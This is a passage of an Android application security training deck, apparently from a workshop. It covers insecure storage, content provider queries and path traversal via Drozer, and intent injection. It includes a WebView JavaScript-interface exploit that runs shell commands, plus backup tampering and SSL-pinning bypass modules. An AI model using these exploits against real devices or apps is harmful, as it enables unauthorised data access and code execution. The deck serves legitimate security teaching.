- 2. Find out where are the files stored
- 3. How they are insecure?
- 4. Use AndroidAuditTools -> fsdiff.rb , along with manual analysis

#### NATIVE CODE VULNERABILITY

- Platform specific bug
- Not exactly a mistake of developers
- If files are created using Native code, they are world readable and writable by

```
# pwd
/data/data/com.lookout
drwxrwx--x app 34
                    app 34
                                      2014-05-29 21:14 shared prefs
drwxrwx--x app 34
                    app 34
                                      2014-05-29 21:15 databases
                    app 34
-rw-rw-rw- app 34
                                 4868 2014-05-29 21:14 config.txt
drwxr-xr-x app 34
                    app_34
                                       2014-05-29 21:14 DB
                    app 34
drwxrwx--x app 34
                                      2014-05-29 21:14 cache
                    app 34
                                      2014-05-29 21:14 certs
                                   98 2014-05-29 21:14 AvDef5.FLX
                    app 34
                    app 34
                                  676 2014-05-29 21:14 AvDef4.FLX
                    app 34
                                  176 2014-05-29 21:14 AvDef3.FLX
                    app 34
                                17892 2014-05-29 21:14 AvDef2.FLX
                    app 34
                                31346 2014-05-29 21:14 AvDef1.FLX
                                      2014-05-29 21:06 lib
                    system
```

default

Found by Tavis Ormandy of Google

## HAVING FUN WITH DATABASES

- Generally available at /data/data/app\_name/databases
- Majorly Sqlite format
  - In File Database
  - Basic SQL commands supported
- Basic Commands
  - Show tables

sqlite3 database.db .tables

dump all records

sqlite3 database.db .dump

# APPLICATION EXPLOITATION

# **EXPLOITING CONTENT PROVIDERS**

- Catch Application located at /opt/Vulnerableapps/catch.apk
- Reverse the application using Apktool
- Find out the content providers (Content Providers start with content://)
- Find out the Notes content provider (Content Provider storing notes)
- Query the content provider using

adb shell content query --uri [content provider uri]

# **SQL INJECTION**

- GetBase Application Located at /opt/Vulnerableapps/getbase.apk
- Reverse the application using Apktool
- Find out the exposed intents
- Query the intent using

```
adb shell am start -a "android.intent.action.VIEW" -d "http://developer.and roid.com"
```

Note: We will see how to exploit this automatically tomorrow.

# **DRIVEBY ATTACKS**

- Automatic download of apk file when visiting a website
- Lands in malware download automatically and relies on SE to install
- NotCompatible Malware: Detects the user agent containing the name "Android"



## TAPJACKING VULNERABILITY

- Remember click-jacking
- Overlaying new screen at exactly the precise time when person would expect a change in screen.
- Exploits full screen Toast with custom user interface
- Demo

# LOCAL FILE INCLUSION/DIRECTORY TRAVERSAL

- Another vulnerability in Content Providers
- Could be exploited to read/write unauthorized files from the android file system
- Bypassing the permission level security enforced by android
- Demo

## HTML5 ATTACKS

- Apps built using frameworks such as PhoneGap, Cordova, Crosswalk, Cocoonjs etc.
- Javascript usage could be abused to perform malicious actions
- Will discuss more about this in the Webview based vulnerabilities section

## WEBVIEW JAVASCRIPT INTERFACE

- Webview for <4.1.1 exposed Java to Javascript</li>
- java.lang.Runtime method getRuntime can execute native commands

```
function exec(obj) {
// ensure that the object contains a native interface||
try {
    obj.getClass().forName('java.lang.Runtime');
}
catch(e) {
    return;
}
var m =
obj.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null);
document.write(obj);
m.invoke(null,null).exec(['/system/bin/sh', '-c', 'echo "Device Exploited" >> /mnt/sdcard/XAE
L.txt'])
return true;
}
for (i in top) { if (exec(top[i]) === true) break; }
```

# **CORDOVA BASED ATTACKS**

- Cordova Cross-Application Scripting via Android Intents
- Cordova white list bypass for non-HTTP URLs
- Cordova apps can potentially leak data to other apps via URL loading

# **BACKUP BASED VULNS**

- Android allows backups and restoration of its data [without root]
- Attacker could take the backup of an app, modify the contents and restore it back again
- Lastpass Vulnerability (Patched now, found by Chris John Riley)

# **LASTPASS**



Installs

500,000 - 1,000,000

## **EXPLOITING BACKUP**

Create backup.

```
adb backup com.app.android -f app.ab
```

Extract content

```
abe unpack app.ab app.tar
tar -tf app.tar > app.list
tar -xvf app.tar
```

Perform Edit on the file

```
star -c -v -f app_new.tar -no-dirslash list=app.list
abe pack app_new.tar app_new.ab
adb restore app_new.ab
```

# HOOKING

- Often times apps don't leak logs
- Debugging and Analysing at each method is painful and tiring job
- Decompile the app using Apktool
- Find methods which look interesting
- Add Log.d
- Read log

# **AUTOMATED EXPLOITATION**

# DROZER FRAMEWORK

- Framework written for Android Application Assessment and Exploitation by MWR InfoSecurity
- Written on iPython
- Has modules such as Leaking Content Providers, LFI, Scanning, Reverse Shell etc
- Extensible via own modules

# DROZER KUNG FU

To get a list of all the installed apps

```
run app.package.list
```

\* To find the attack surface

```
run app.package.attacksurface [package-name]
```

\* Finding the content providers

```
run app.provider.finduri [package-name]
```

\* Querying the content provider

```
run app.provider.query [content uri]
```

# DROZER KUNG FU

To get a list of all the debuggable apps

```
run app.package.debuggable
```

To find the vulnerable content providers

```
run scanner.provider.finduris -a [package-name]
```

Reading files via content providers

```
run app.provider.read [content-uri]/../../[file
-name]
```

Inserting values in content provider

```
run app.provider.insert[content uri] --[type] [value-name] [values]
```

Run drozer\_check for automated analysis and textual output

# YSO MOBILE SECURITY FRAMEWORK

https://github.com/ajinabraham/YSO-Mobile-Security-Framework

# LINKEDIN QARK

https://github.com/linkedin/qark

# DYNAMIC INSTRUMENTATION

# XPOSED FRAMEWORK

- 1. Xposed is a framework for modules that can change the behavior of the system and apps without touching any APKs.
- 2. modules can work for different versions and even ROMs without any changes
- 3. Multiple modules can do changes to the same part of the system or app.
- 4. As all changes are done in the memory, you just need to deactivate the module and reboot to get your original system back.

# **XPOSED ON GENYMOTION**

- 1. Push the Xposed Installer in Android Device.
- 2. Run xposed installer provide root permission
- 3. Reboot the device (Forecefull reboot)

# **XPOSED MODULES**

- 1. Packaged as apk's but need to be activated inside Xposed.
- 2. Reboot required for most of them to work.

# **USEFUL XPOSED MODULES**

- 1. Just Trust Me: SSL Trust Killer
- 2. DroidMon: OpenSource Dalvik Monitor
- 3. RootCloak: Hides Root

# GENYMOTION VM HAS EVERYTHING PRECONFIGURED

# BEING SECURE

### ANDROID IN THE ENTERPRISE

Enterprises need to ensure the data is safe.

# **HOW TO ENSURE**

- 1. Write secure code
- 2. Consume secure code
  - 1. Monitor upstream
  - 2. Patch Upstream
- 3. Test before you publish

# **HOW TO ENSURE**

#### **WE CAN HELP IN**

- 1. Write secure code
- 2. Consume secure code
  - 1. Monitor upstream
  - 2. Patch Upstream
- 3. Test before you publish

# WRITING SECURE CODE

1. Guide Available in Shared resources

# **TEST THEN PUBLISH**

#### To the very least

- 1. Run Drozer scans
- 2. Run Other static dynamic analysers
- 3. Perform action on the results identified
- 4. Rinse and Repeat till its all clean.

# SCRIPTS FOR AUTOMATION

- 1. Use for favourite language.
- 2. Use Adb Glue
  - 1. Python has adb glue
  - 2. Shell scripts can directly use adb

**Example: Drozer\_check** 

# SOURCE CODE AUDITING

- 1. Smalli Scanner: https://github.com/dorneanu/smalisca
- 2. Find Security Bug for Java: https://h3xstream.github.io/find-sec-bugs/
- 3. Conventional HTML5 scanners for HTML5 issues

# ANY QUESTIONS

# THANK YOU

